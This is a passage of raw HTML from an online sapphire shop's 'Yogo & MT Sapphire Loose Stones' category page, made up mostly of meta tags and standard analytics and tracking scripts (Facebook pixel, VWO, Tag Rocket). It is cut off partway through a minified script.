

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montanasapphires.com/yogo-mt-sapphire-loose-stones/
body_size: 59692
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Yogo &amp; MT Sapphire Loose Stones</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-6hjk508v" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="montana sapphire,Montana sapphire loose stones, montana sapphire jewelry, montana jewelry, sapphire jewelry, Yogo, yogo sapphire, cornflower blue sapphire, montana gem, natural sapphire, unheated sapphire, yogo sapphire loose stones, montana sapphire gems, yogo sapphire gems"><meta name="description" content="Montana Sapphire loose stones in every color of the rainbow.    Montana Yogo Sapphire loose stones, rare, always natural, never heated beautiful cornflower blue from only one locality.  Free Shipping!"><link rel='canonical' href='https://montanasapphires.com/yogo-mt-sapphire-loose-stones/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/?page=2">

        
        <meta property="fb:app_id" content="254952103321377" />
<link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/css/theme-bf674080-620c-013e-6265-6a9a8eb66a03.css" rel="preload" fetchpriority="high" as="style"> 
<link href="https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2" fetchpriority='high'>


        <link href="https://cdn11.bigcommerce.com/s-6hjk508v/product_images/favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        
        <style type="text/css">
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 400;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 500;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 700;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
</style>

                
        <script nonce="">
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.head_async.js" nonce=""></script>


            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/css/theme-bf674080-620c-013e-6265-6a9a8eb66a03.css" rel="stylesheet">


         
        
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1073415063020096');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1073415063020096', {"external_id":"029c116f-9feb-4fc3-98a5-3a4a3c5601b1"});
fbq('set', 'agent', 'bigcommerce', '1073415063020096');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
                
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1073415063020096&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="ex4ObFT9wOEjsm6zvzvH21C22ddyxwj58JkaEDMkFEo" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<!-- Start VWO Async Smartcode -->
<script type='text/javascript'>
window._vwo_code = window._vwo_code || (function(){
var account_id=505199,
settings_tolerance=2000,
library_tolerance=2500,
use_existing_jquery=false,
is_spa=1,
hide_element='body',

/* DO NOT EDIT BELOW THIS LINE */
f=false,d=document,code={use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){
window.settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b=hide_element?hide_element+'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}':'',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+(+is_spa)+'&r='+Math.random());return settings_timer; }};window._vwo_settings_timer = code.init(); return code; }());
</script>
            
<!-- End VWO Async Smartcode -->

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script> 
                
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":["695","249","286","354","357","361","523","197","200","202","207","209"],"content_type":"product_group","content_category":"Yogo &amp; MT Sapphire Loose Stones"});
</script>
                
<script type="text/javascript">
var BCData = {};
</script>
                

<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
        
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7TT56S749N",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7TT56S749N"],description:'Script Failure',app_version:'3.46.28',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.28 h '+e,message:'h '+e,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
                       
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.78275]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='gads|ga4|bing|facebook';T.scc='US-OH';T.seu='false';T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.28 '+z,message:z,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.28 '+x,message:''+x,app_version:'3.46.28',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.dI='NewPromotionsAdded';T.ea=[];T.eb=0;T.cA=function(){T.dZ(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bH(c,T.bB)=='promotion'&&T.bG(c,'found')){T.ea.push(c)}T.e(T.dX(c,"["+T.bB+"='promotion']"),function(e){if(T.bG(e,'found')){T.ea.push(e)}})})});if(T.br(T.ea)&&!T.eb){T.q(function(){T.eb=T.bc(function(){T.eb=0;T.f(T.dI,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dT=[];T.dU=0;T.dV=function(a){T.e(a,function(b){T.dT=T.dT.concat(T.by(b));if(T.bH(b,T.bB)=='list'&&T.dW(b)&&T.bG(b,'found')){T.dT.push(b)}T.e(T.dX(b,"["+T.bB+"='list']"),function(c){if(T.dW(c)&&T.bG(c,'found')){T.dT.push(c)}})})};T.dY=function(){T.q(function(){if(T.br(T.dT)){if(T.dU)T.dP(T.dU);T.dU=T.bc(function(){T.f(T.dc,{elements:T.dT});T.dT=[];T.dU=0},500,'New Products Added')}})};T.cz=function(e){T.dZ(function(f){f.forEach(function(g){T.dV(g.addedNodes);});T.dY();},e||d.body)};T.dc='NewProductsAdded';T.bh='UserDataUpdated';T.dX=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bA=function(a){return T.dX(d,a)};T.dW=function(a){var b=T.bH(a,T.bC);return b&&!isNaN(parseInt(b,10))};T.L=function(a){return typeof a!=='undefined'&&a!==null};T.aJ=function(a){return a===0||(T.L(a)&&a!==''&&!isNaN(a))};T.ej=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.ei=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.dm(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.br(e)){e[0]=T.ej(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.aQ=function(){if(w.console)console.warn.apply(console,T.ei(arguments,0x1F6A8,1))};T.cK=function(){if(w.console)console.error.apply(console,T.ei(arguments,0x26A0,1))};T.af=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cR=function(a,b,c,e){var f,g=function(h){if(h>=T.br(a))c&&c();else T.bc(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.br(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.dk=function(a,b){if(a&&T.br(a))for(var c=0;c<T.br(a);c++){if(a[c]===b)return true}};T.ed=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.L(c)&&c!=='')a[b]=c};T.bk=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.bk(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bJ=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.O&&d.readyState!="loading"){T.bc(f,0,T.O)}else{e=e||{};if(!T.L(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)||a.attachEvent&&a.attachEvent('on'+b,f)}};T.N=function(a,b){T.bJ(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bd=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bd.caller+' '+c}};T.cl=function(a){return a&&JSON.parse(a)};T.dm=function(a){return T.cl(T.bd(a))};T.dp=function(a){return T.bd(a)=='{}'};T.Q=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.br=function(a){return a.length};T.bM=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bK=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bL=function(a,b){try{if(!localStorage||T.eh)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.eh=!0}};T.ap=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.I=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.H=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.F=function(a,b,c){return (a||'').replace(b,c||'')};T.as=function(a){return (a||'').trim().toLowerCase()};T.bv=function(a){return T.F(T.F(T.as(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.aE=function(a,b){return a.indexOf(b)>=0};T.J=function(a,b){b=b||255;if(!a)return '(missing)';a=T.F((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.br(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cL=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.F(a,/[^\d+]+/g);if(c)a=T.F(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.F(e+a,/^0/);}return a};T.bI=function(a,b){return a.hasAttribute(b)};T.bH=function(a,b){if(a.getAttribute)return T.J(a.getAttribute(b))};T.bG=function(a,b){var c='data-tagrocket-'+b;if(T.bI(a,c))return 0;T.ed(a,c,'1');return 1};T.bP=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cx=function(a,b,c,e){if(a)T.dP(a);return T.bc(b,c,e)};T.dP=function(a){clearTimeout(a)};T.bc=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bV=function(a,b,c){T.dt('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.bk(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.dt('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bd(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.eg=function(a){T.cE.appendChild(a)};T.ee=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.N('visibilitychange',function(){T.ee(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.ed(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.eg(e);return e};T.aP=function(a,b,c){b=b||{};b.src=a;if(!T.L(b.async))b.async=!0;if(T.cH)b.nonce=T.cH;if(!T.L(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.b.updated){T.ee('script',b,c)}else{T.o(T.bh,function(){T.ee('script',b,c)})}};T.dA=function(a){if(T.bI(a,'data-list-name'))return T.bH(a,'data-list-name');if(a.parentElement)return T.dA(a.parentElement)};T.K=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bH(a,'content');};T.cJ=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dZ=function(a,b,c){if(w.MutationObserver)T.N(T.O,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.dI='NewPromotionsAdded';T.ea=[];T.eb=0;T.cA=function(){T.dZ(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bH(c,T.bB)=='promotion'&&T.bG(c,'found')){T.ea.push(c)}T.e(T.dX(c,"["+T.bB+"='promotion']"),function(e){if(T.bG(e,'found')){T.ea.push(e)}})})});if(T.br(T.ea)&&!T.eb){T.q(function(){T.eb=T.bc(function(){T.eb=0;T.f(T.dI,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dT=[];T.dU=0;T.dV=function(a){T.e(a,function(b){T.dT=T.dT.concat(T.by(b));if(T.bH(b,T.bB)=='list'&&T.dW(b)&&T.bG(b,'found')){T.dT.push(b)}T.e(T.dX(b,"["+T.bB+"='list']"),function(c){if(T.dW(c)&&T.bG(c,'found')){T.dT.push(c)}})})};T.dY=function(){T.q(function(){if(T.br(T.dT)){if(T.dU)T.dP(T.dU);T.dU=T.bc(function(){T.f(T.dc,{elements:T.dT});T.dT=[];T.dU=0},500,'New Products Added')}})};T.cz=function(e){T.dZ(function(f){f.forEach(function(g){T.dV(g.addedNodes);});T.dY();},e||d.body)};T.dc='NewProductsAdded';T.at='PromotionsVisible';T.dH=function(a){T.bx(T.at,a)};T.bw=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.br(e)&&T.cJ('showHidden')!='true'){T.a('SB55e',''+T.br(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dD=function(a,b){var c="["+T.bB+"='list']["+T.bC+"='"+a+"']";if(b)c="[data-list-name='"+T.F(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.aa='ProductsVisible';T.dF=function(a,b){if(T.aY||T.aZ)a.search=T.aY||T.aZ;T.bw(a,T.aa);T.cV(T.aa,a,b)};T.dQ=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in 